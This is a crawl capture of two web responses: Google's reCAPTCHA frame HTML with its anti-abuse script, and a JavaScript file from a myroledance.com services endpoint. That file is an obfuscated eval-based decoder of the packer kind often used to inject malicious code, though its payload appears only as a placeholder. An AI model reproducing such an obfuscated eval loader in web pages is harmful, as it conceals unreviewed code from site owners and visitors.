

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-zNyWp8OcA4CP1rSOozmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763808687219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1921
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"VnxRUTtma",28,3,14))